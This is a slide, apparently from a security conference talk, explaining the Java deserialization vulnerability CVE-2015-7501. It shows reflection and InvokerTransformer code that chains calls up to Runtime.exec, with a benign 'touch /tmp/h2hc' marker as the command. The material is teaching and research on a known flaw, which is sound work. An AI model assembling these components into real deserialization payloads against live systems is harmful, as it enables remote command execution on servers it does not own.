 5. Understanding CVE-2015-7501

/* Using Reflection */
1 ((Runtime)Runtime.class
2 .getMethod("getRuntime", new Class[0])
3 .invoke(null, new Object[0]))
4 .exec("touch /tmp/h2hc");

/* Using Transformers and Reflection */
1 ConstantTransformer input = new ConstantTransformer(Runtime.class);
2 InvokerTransformer invk1 = new InvokerTransformer(
"getMethod", // method name to call
new Class[]{String.class, Class[].class}, // params types
new Object[]{"getRuntime", new Class[0]});// arguments values
3 InvokerTransformer invk2 = new InvokerTransformer(
"invoke", // method name to call
new Class[]{Object.class, Object[].class},// params types
new Object[]{null, new Object[0]}); // arguments values
4 InvokerTransformer invk3 = new InvokerTransformer(
"exec", // method name to call
new Class[]{String.class}, // params types
new Object[]{"touch /tmp/h2hc"}); // arguments values